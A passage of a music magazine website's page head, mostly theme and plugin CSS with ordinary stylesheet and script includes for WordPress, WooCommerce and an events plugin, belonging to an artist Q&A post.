rgba(0,0,0,0) 100%); }.grid-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-grid,.with-fi.preview-grid .byline,.with-fi.preview-grid .subtitle, .with-fi.preview-grid a { color: #fff; }.preview-grid .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-grid:hover .mask-overlay { opacity: 0.4 ; }}.slider-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-slider-overlay,.with-fi.preview-slider-overlay .byline,.with-fi.preview-slider-overlay .subtitle, .with-fi.preview-slider-overlay a { color: #fff; }.preview-slider-overlay .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-slider-overlay:hover .mask-overlay { opacity: 0.6 ; }}.site-footer .bg-area-inner, .site-footer .bg-area-inner .woo-product-rating span, .site-footer .bg-area-inner .stack-design-3 .meta { background-color: #d1433a; }.site-footer .bg-area-inner .background { background-image: none; opacity: 1; }.footer-lower-area { color: #fff; }.to-top-2 a { border-color: #fff; }.to-top-2 i:after { background: #fff; }.site-footer .bg-area-inner,.site-footer .bg-area-inner .byline,.site-footer .bg-area-inner a,.site-footer .bg-area-inner .widget_search form *,.site-footer .bg-area-inner h3,.site-footer .bg-area-inner .widget-title { color:#fff; }.site-footer .bg-area-inner .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-footer .footer-widget-bg-area, .site-footer .footer-widget-bg-area .woo-product-rating span, .site-footer .footer-widget-bg-area .stack-design-3 .meta { background-color: #f5e3e3; }.site-footer .footer-widget-bg-area .widget_search form, .site-footer .footer-widget-bg-area .widget_product_search form, .site-footer .footer-widget-bg-area .lwa-input-wrap input { border-color: #e4d2d2; }.site-footer .footer-widget-bg-area .zeen-checkbox label .zeen-i { background: #e4d2d2; }.site-footer .footer-widget-bg-area .background { background-image: none; opacity: 1; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow { color:#d1433a; border-color:#d1433a; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow i:after{ background:#d1433a; }.site-footer .footer-widget-bg-area,.site-footer .footer-widget-bg-area .byline,.site-footer .footer-widget-bg-area a,.site-footer .footer-widget-bg-area .widget_search form *,.site-footer .footer-widget-bg-area h3,.site-footer .footer-widget-bg-area .widget-title { color:#d1433a; }.site-footer .footer-widget-bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#d1433a; }.content-lwa .bg-area, .content-lwa .bg-area .woo-product-rating span, .content-lwa .bg-area .stack-design-3 .meta { background-color: #272727; }.content-lwa .bg-area .background { background-image: none; opacity: 1; }.content-lwa .bg-area,.content-lwa .bg-area .byline,.content-lwa .bg-area a,.content-lwa .bg-area .widget_search form *,.content-lwa .bg-area h3,.content-lwa .bg-area .widget-title { color:#fff; }.content-lwa .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-header .bg-area, .site-header .bg-area .woo-product-rating span, .site-header .bg-area .stack-design-3 .meta { background-color: #fbfcfe; }.site-header .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu .bg-area, .slide-in-menu .bg-area .woo-product-rating span, .slide-in-menu .bg-area .stack-design-3 .meta { background-color: #272727; }.slide-in-menu .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu,.slide-in-menu .bg-area a,.slide-in-menu .bg-area .widget-title, .slide-in-menu .cb-widget-design-1 .cb-score { color:#fff; }.slide-in-menu form { border-color:#fff; }.slide-in-menu .bg-area .mc4wp-form-fields input[type="email"], #subscribe-submit input[type="email"], .subscribe-wrap input[type="email"],.slide-in-menu .bg-area .mc4wp-form-fields input[type="text"], #subscribe-submit input[type="text"], .subscribe-wrap input[type="text"] { border-bottom-color:#fff; }.mob-menu-wrap .bg-area, .mob-menu-wrap .bg-area .woo-product-rating span, .mob-menu-wrap .bg-area .stack-design-3 .meta { background-color: #000000; }.mob-menu-wrap .bg-area .background { background-image: none; opacity: 1; }.mob-menu-wrap .bg-area,.mob-menu-wrap .bg-area .byline,.mob-menu-wrap .bg-area a,.mob-menu-wrap .bg-area .widget_search form *,.mob-menu-wrap .bg-area h3,.mob-menu-wrap .bg-area .widget-title { color:#fff; }.mob-menu-wrap .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.main-navigation, .main-navigation .menu-icon--text { color: #1e1e1e; }.main-navigation .horizontal-menu>li>a { padding-left: 12px; padding-right: 12px; }.main-navigation .menu-bg-area { background-image: linear-gradient(130deg, #FBFCFE 0%, #fbfcfe 80%);  }.main-navigation-border { border-bottom:2px #071526 solid ; }.main-navigation-border .drop-search { border-top:2px #071526 solid ; }#progress {bottom: 0;height: 2px; }.sticky-menu-2:not(.active) #progress  { bottom: -2px;  }#progress { background-color: #d1433a; }.main-navigation-border { border-top: 2px #e6eaf0 solid ; }.main-navigation .horizontal-menu .drop, .main-navigation .horizontal-menu > li > a, .date--main {
			padding-top: 15px;
			padding-bottom: 15px;
		}.site-mob-header .menu-icon { font-size: 13px; }.secondary-wrap .menu-bg-area { background-color: #1f2123; }.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text { color: #fff; }.secondary-wrap .menu-secondary > li > a, .secondary-icons li > a { padding-left: 14px; padding-right: 14px; }.mc4wp-form-fields input[type=submit], .mc4wp-form-fields button, #subscribe-submit input[type=submit], .subscribe-wrap input[type=submit] {color: #fff;background-image: linear-gradient(130deg, #32429e 0%, #aa076b 80%);}.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 20px;
		padding-bottom: 20px;
	}.site-header .header-padding {
		padding-top:25px;
		padding-bottom:10px;
	}.cart .button, .woocommerce .button { background: #111}.onsale { background: #d61919}
/*# sourceURL=zeen-style-inline-css */
</style>
<link rel='stylesheet' id='zeen-child-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/custom-styles/custom-style.css?ver=1883153009' type='text/css' media='1' />
<link rel='stylesheet' id='zeen-dark-mode-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/dark.min.css?ver=4.0.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-woocommerce-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/woocommerce.min.css?ver=4.0.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/fonts/all.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_TX_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_styles.css?ver=1.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-widget-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-widget.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='lets-social-count-css' href='https://theplayground.co.uk/wp-content/plugins/lets-social-count/assets/css/style.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://theplayground.co.uk/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://theplayground.co.uk/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://theplayground.co.uk/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php","home_url":"https://theplayground.co.uk/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.10" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.10" id="search-filter-plugin-chosen-js"></script>
<script type="text/javascript" id="main-child-js-js-extra">
/* <![CDATA[ */
var tpg_ajax = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=main-child-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen-child/js/main.js?v=2.2&amp;ver=1" id="main-child-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/plugins/login-with-ajax/login-with-ajax.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.min.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="https://theplayground.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theplayground.co.uk/wp-json/wp/v2/posts/35300" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theplayground.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://theplayground.co.uk/qa-five-minutes-with-omyugen/" />
<link rel='shortlink' href='https://theplayground.co.uk/?p=35300' />
<meta property="fb:app_id" content="239123107680340"/><link rel="preload" type="font/woff2" as="font" href="https://theplayground.co.uk/wp-content/themes/zeen/assets/css/tipi/tipi.woff2?9oa0lg" crossorigin="anonymous"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous">		<meta property="og:title" content="Q&#038;A: Five Minutes with omyügen">
		<meta property="og:description" content="UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR">
		<meta property="og:image" content="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067.png">
		<meta property="og:url" content="https://theplayground.co.uk/qa-five-minutes-with-omyugen/">
		<meta name="twitter:card" content="summary_large_image">
		<meta property="og:site_name" content="PLAYY. Magazine">
		<meta property="og:type" content="website">
		<meta property="fb:app_id" content="446043282412553">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	

<!-- EventON Version -->
<meta name="generator" content="EventON 4.0.1" />

<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-180x180.png" />
<meta name="msapplication-TileImage" content="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.read-more-wrap{
	margin:5px 0;
}

.score__wrap{
	background:#d1433a !important;
}
.custom-reviews .meta .excerpt{
	justify-content:space-around;
}
.site-inner , .ajde-single-events {
	background:#fbfcfe !important;
}
.slide-in-menu .logo img {
    height: 125px;
    padding: 0px !important;
}
.custom-side-menu a:hover:before {
	background-color: #e33230;}


.event-sidebar .sf-field-reset input.search-filter-reset {
    width: 40%;
    float: right;
	  padding:5px
}

/* 15-10-24 */
.custom-side-menu a {
	font-weight:500 !important;
	font-size:14px;
	font-family: 'helveticaneue regular';
}

#slide-in-menu #text-4 p{
	font-size:14px;
	font-family: 'helveticaneue regular';
	padding-bottom:20px;
}


.event-newsletter-form .wpcf7-submit {
    background: #d1433a;
    border: 1px solid #d1433a;
    cursor: pointer;
    height: 33px !important;
    font-family: 'Lato';
    font-weight: 700;
}
.event-newsletter-form .wpcf7-submit:hover {
    background: transparent;
    color: #d1433a;
}

.subscribe-block .wpcf7 .wpcf7-form-control.wpcf7-text[type=email] , .subscribe-block .wpcf7-list-item-label{
	color: #000000 !important;
}
.subscribe-block .wpcf7-response-output {
	text-align:center;
}

.newsletter-form .consent-chekbox , .event-newsletter-form .consent-chekbox{
	width:100%;
	max-width:435px;
}
.newsletter-form p ,.newsletter-form .wpcf7-form-control-wrap , .event-newsletter-form p, .event-newsletter-form .wpcf7-form-control-wrap{
	margin:0px;
}

.newsletter-form .wpcf7-form-control.wpcf7-text[type=email] , .event-newsletter-form .wpcf7-form-control.wpcf7-text[type=email] {
    height:33px !important;
}
.newsletter-form .mailing-wrap , .event-newsletter-form .mailing-wrap{
	padding:0px!important;
}
.newsletter-form .wpcf7-submit {
	background:#071526;
	border:1px solid #071526;
	cursor:pointer;
	height:33px !important;
	font-family: 'Lato';
	font-weight:700;
}
.newsletter-form .wpcf7-submit:hover {
	background:transparent;
	color:#071526;
	
}
.block-tiny-title p span {
color:#fff !important;
}
.lets-review__widget__design-1 .score-bar .score-overlay {
	background:#e73529 !important;
}

.site-footer .footer-widget-area .byline-part a {
	 color:#000;
}
.site-footer .footer-widgets-skin-3 .tipi-arrow{ 
	    border-color: #000000 !important;
    color: #000000 !important; 
}
             
.site-footer .copyright{
	color:#fff;
}

.video-play-list .format-video {
  background: #071526;
}
.video-play-list .block-videos .block-piece-2{
    background: #000;
}
.video-play-list .videos-mini-wrap article{
	border-bottom:none;
}

.video-play-list  .title-wrap span {
color: #fff !important;
}
 .video-play-list .block-title p  {
    color: #071526;
    font-weight: 700;
    font-size: 20px;
}
.video-play-list .cta-content p, .cta-i{
       color: #071526;
}
.video-play-list .block-piece-1 .title {
    font-size: 36px !important;
    font-weight: 700;
    letter-spacing: 1.3px;
    font-family: 'HelveticaNeue';
}

.block-wrap-video-player .block-piece-2 article {
  padding: 10px 20px !important;
}
.block-wrap-video-player .cta-content{
border:1px solid #071526;
}

.video-play-list .videos-mini-wrap article {
    margin-bottom: 9px;
}

.video-play-list .videos-mini-wrap .duration {
    font-size: 12px !important;
    color: #ffffff !important;
	opacity:70%
    }

.video-play-list .videos-mini-wrap article .title{
    font-size: 13px;
    color: #fff;
    font-weight: 700;
    font-family: 'HelveticaNeue';
    letter-spacing: 1.3px;
    opacity:70%

    }
.advert-cta-section  .cta-button-1 {
margin:20px 0;	
	border-radius: 4px;
} 

.advert-cta-section .cta-title h2{
    line-height: 57px !important;
}
.advert-cta-section h2 strong span {
    font-family: 'druk medium' !important;
	letter-spacing:2px
}

.menu-bg-area .secondary-icons li{
	margin:0 5px;
}
.menu-bg-area .secondary-icons li a{
       color: #F5463B;
    background: #D1433A12;
    border-radius: 4px;
}
#secondary-wrap .menu-bg-area{
	padding:10px;
}

.slide-in-menu .bg-area a img {
	    padding-bottom: 5px !important;

}
.header-menu-bar .sub-menu li {
  background: #d1433a;
	border:none !important;
	margin:2px;
	padding:0px 10px;
}
.header-menu-bar .sub-menu li a{
    color: #fff;
    font-size: 13px !important;
    line-height: 18px;
    letter-spacing: 1px !important;
    font-family: 'Lato' !important;
    font-weight: 700;
	padding:5px 0;
}

.menu-main-menu {
    font-weight: 700;
    font-family: 'HelveticaNeue Bold' !important;
    font-size: 13px;
      width: 100%;
    max-width: 600px;
    display: flex;
    justify-content: center;
    color:#000 !important;
}

.menu-main-menu .sub-menu:after{
	border:none;
}
.menu-main-menu .sub-menu{
	padding:7px 0;
}

 .main-menu-bar-color-2 .dropper>a:before {
        bottom: 7px;
        left: 10px !important;
        transform: translate3d(0, 5px, 0);
        content: '';
        width: 100% !important;
        height: 5px !important;
        border:none !important;
	      background:#d1433a;
    }
    .mm-1 .sub-menu {
        min-width: 160px;
    }


ul#menu-main-menu li {
    width: 150px;
    overflow: hidden;
}


.custom-reviews .author a, .custom-grid1 .author a {
    font-size: 12px;
    font-weight: 700;
	color: #000000 !important;
}

span.byline-part.comments, span.byline-part.likes-count, span.byline-part.share {
    display: none !important;
}

.section-title-text .block-title  h4 span, .section-title-text .block-title  p{
    font-family: 'druk medium' !important;
    font-size: 24px !important;
}  
.custom-reviews .mask  img {
	height:100%;
	max-height:180px;
}
.custom-reviews .article-window{
	height:auto;
}
.custom-grid1 article:first-child .preview-mini-wrap {
	border: 1px solid #d1433a;
/* 	height:100% !important; */
/* 	max-height:95% !important; */
}
.custom-reviews .separation-border, .custom-reviews article{
	padding-bottom:0px !important;
}
.stack-design-custom .mask img{
	height:100%;
	min-height:370px;
}
.different-title .preview-classic img{
	height:100%;
	max-height:200px;
}
/* event starts  */

.top-event-search .top-events-sline input[type="submit"] {
    font-size: 13px !important;
}

.top-event-search input[type="submit"] {
    background: #d1433a !important;
	    font-size: 13px !important;
    font-weight: 700;
    padding: 10px 0 10px 0 !important;
	font-family:"lato";
}

.events-result-sf .section  {
background: #fff;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input {
    left: unset !important; 
    right: unset !important;
    bottom: unset !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label
 {
    background: #d1433a !important;
    color: #fff !important;
    border-color: #d1433a !important;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label{
	background:#faeceb !important;
	color:#d1433a !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
    background: #F2E4E3 !important; 
    color: #d1433a !important;
    border: 1px solid #d1433a !important;
}

.events-result-sf .even-date,
.events-search-sf p.maxlist-more a, .events-cards h2 a:hover  {
    color: #d1433a !important;
}

.middle-eve-filter-row .sf-field-sort_order, .middle-eve-filter-row .sf_date_field , .middle-eve-filter-row .sf-field-post-meta-evotx_price {
color: #47505B;
	font-size:13px;
	font-weight:500;
	    font-family: 'helveticaneue medium';
/*         opacity:70%; */
}
.middle-eve-filter-row .sf-field-taxonomy-event_type ul li {
    color:#071526 !important;
    	font-size:13px;
        	font-weight:500;
            font-family: 'helveticaneue medium';
}
.events-result-sf .interest-buttons a,
.events-cards .purchase-tickets a {
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}

.events-cards .single-event-tpg-result {
    background: #fff;
}

.events-cards .tpg-events-switches .going-but,
.events-cards .tpg-events-switches a:hover,
.events-cards .tpg-events-switches a.evenb.active,
.events-cards .top-results-tpg .interest-buttons a:hover ,a.evenb.active , .events-result-sf a.evenb.going-but.active{
    background: #d1433a!important;
    color: #fff !important;
}
.event-sidebar ul h4 {
    font-weight: 700;
    font-family: 'helveticaneue' !important;
    color: #47505b;
}  

.events-cards .tpg-events-switches .going-but:hover{
	background:transparent !important;
	color:#d1433a!important;
}  
.events-cards .share-event svg path,
.events-cards .more-buts svg path,
.events-cards .purchase-tickets a svg path {
    fill: #d1433a;
    stroke: #d1433a;
}

.events-cards .purchase-tickets a:hover svg path {
    fill: #fff;
    stroke: #fff;
}

.events-search-sf .sf-field-reset input.search-filter-reset:hover {
    background: #d1433a !important;
    color: white;
    cursor: pointer;
}
.genres .sf-field-reset:hover {
	background:#d1433a;
}
.genres .sf-field-reset:hover a{
	color:#fff;
}
.events-result-sf .nav-previous a {
    background: #d1433a;
    color: #fff;
    border: 1px solid #d1433a;
    padding: 14px 70px;
    border-radius: 2px;
	 font-size: 13px;
	
}
input.search-filter-reset {
    font-size: 13px !important;
	letter-spacing:0.4px
}
.events-result-sf .nav-previous a:hover {
    background: transparent;
    color: #d1433a;
	box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 12px;
}

.events-result-sf .wp-pagenavi {
    display: none;
}

.middle-eve-filter-row form > ul {
    margin: 0;
}

.top-results-tpg .interest-buttons a:hover {
    background: #d1433a;
    color: #fff !important;
}
.events-search-sf .sf-field-sort_order li input[type="radio"]{
   accent-color: #d1433a;
}


.ui-datepicker-header.ui-widget-header.ui-helper-clearfix.ui-corner-all {
    background: #071526;
}

 .ui-state-highlight {
   background: #071526 !important;
   color: #fff !important;
}
.ui-datepicker-calendar thead tr {
background: #071526d6
}

.chosen-container .chosen-results{
color: #fff ;   
	background: #071526 !important
}

.featured-cards .ev_location{
font-size:11px;
} 

.featured-cards .tpg-event-title1 a{
    color: #071526 !important;
}

.featured-cards .tpg-event-title1 a:hover{
  color:#d1433a !important;
}

.events-result-sf h4 span , .block-subtitle h4 span{
    font-weight: 700;
    font-family: 'Lato';
    font-size: 20px !important;
    color: #071526 !important;
    text-transform:uppercase;
}


/* events style ends */


.site-footer .byline-part.cats{
	opacity:1 !important;
}
.site-footer span.byline-part.date {
    display: none;
}

.site-footer .article-window {
	border-bottom:1px solid #d1433a !important;
}

.site-footer .footer-widget p {
opacity: 1 !important;
}

.events-result-sf .nav-next {
margin-top: 50px;
}
.events-result-sf .nav-next a
{
    background: transparent;
		color:#d1433a;
	  font-size:13px;
    border: 1px solid #d1433a;
    padding: 12px 66px;
}
.events-result-sf .pagination{
	padding:40px 0 0px 0;
}
.newsletter-form .block-subtitle  , .event-newsletter-form .block-subtitle
{   width: 100%;
    max-width: 501px;
    margin: auto;
    display: flex;
    justify-content: start;
}
.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
left:unset !important;
	border-color: #d1433a !important;
    background: #d1433a !important;
}
 .middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #d1433a !important;
}
.noUi-horizontal .noUi-handle {
right:0px !important;
}

.events-search-sf .sf-field-post-meta-evotx_price{
  padding:20px;
}
.noUi-handle {
	box-shadow:none;
}
.noUi-connects {
background:#E6EAF0;	
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after{
    width: 100% !important;
    height: 32px !important;
    top: 7px !important;
    border-radius: 4px !important;
}

.custom-title .cat {
    color: #071526 !important;
    font-weight: 700 !important;
    font-size: 12px !important;
	font-family: 'helveticaneue bold' !important;
}
.custom-grid1 article .byline, .custom-reviews .byline {
	padding-bottom:0px;
	margin:0px;	
}
.custom-title .title {
    color: #071526 !important;
    font-weight: 500 !important;
}
.custom-title .excerpt .section-title-text .excerpt {
    font-size: 14px !important;
    color: #071526 !important;
	  line-height: 14px;
}

/* .section-title-text .excerpt , .custom-reviews .excerpt{
 font-size: 12px !important;
    color: #071526 !important;
	  line-height: 16px;
} */

.custom-grid1 .excerpt, .custom-reviews .excerpt{
		line-height:14px
}
.my-category-link a {
  background: transparent !important;
}
.section-title-text .byline-part {
opacity: 1 !important;
font-size:12px !important;
}

.section-title-text .entry-date {
    color:#8B949F !important;
    font-size:10px !important;
}

.different-title article:nth-child(1n+2) .title a {
    font-family: helveticaneue medium;
    font-size: 10px;
	  font-weight:700;
}
.block-title-wrap-style .block-title:after{
border:none ;
}
.genres .block-html-content {
	margin-top:-18px
}
.custom-title .read-more-wrap , .custom-grid1 .read-more-wrap{
    font-size: 12px;
    font-weight: 700 !important;
    font-family: 'helveticaneue regular';
    color: #8B949F;
}
.custom-grid1 article:first-child h3 a{
    font-weight: 500;
    font-size: 16px;
}
.custom-grid1 .title ,.custom-reviews .title{
font-size: 14px !important;
font-weight: 700 !important;
} 

.custom-grid1 article , .custom-reviews article{
    background:#fff;
}
.article-window{
	padding:0px;
}
.preview-mini-wrap  {
	margin-bottom:20px;
}
.section-title-text .sorter{
display:none;
}

/* menu-drop-down */

.top-events-sline .chosen-container-single .chosen-single{
    font-weight: 400;
    font-size: 15px;
		color:#8B949F !important;
}
/* music page  */
.hero-post-filter .options li a {
    border: 1px solid #373B53 !important;
    color: #071526 !important;
    font-size: 13px !important;
}
.hero-post-filter .options li a:hover{
	  color: #d1433a !important;
    background: #f7eaea;
    border: 1px solid #d1433a !important;
}

 .category .sorter .options a:hover, .category .hero-post-filter .sorter .options a:hover, .category .big-size-button .sorter .options a:hover , .category .page-header .options li a.active , .category .page-header .sorter .options li a:focus{
    opacity: 1 !important;
    color: #d1433a !important;
    background: #f7eaea;
	border:1px solid #d1433a !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.category .page-header .options li a:hover, .custom-filters .options li a:hover, .category .page-header .options li a:focus, .custom-filters .options li a:focus, .custom-filters .sf-label-radio:focus, .custom-filters .sf-label-radio:hover {
    opacity: 1;
    background-color: #f7eaea;
    border-color: #d1433a !important;
    color: #d1433a;
}
.link-color-wrap a:hover {
    color: #d1433a;
}
.custom-filters .block-subtitle p span {
font-size: 20px;
text-transform:uppercase
}
.tipi-button.block-loader{
	background: #d1433a;
	padding:0;
	display:flex;
	justify-content:center;
}
.tipi-button.block-loader:hover {
	    background: transparent;
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}
.play-lists .load-more-wrap  {
	display:flex;
	justify-content:center;
}
.releases-posts .preview-mini-wrap{
/* 	background:#fff; */
} 
.releases-category-hero .big-hero .media-icon .icon-bg{
	background:#d1433a !important;
}

input.sf-input-text::placeholder {
    color: #8b949f !important;
}

.top-events-sline .chosen-container-single .chosen-single {
    font-family: 'helveticaneue medium';
}
/* responsive */
@media (max-width: 767px) {
	.site-mob-header .logo-img{
		width:100%;
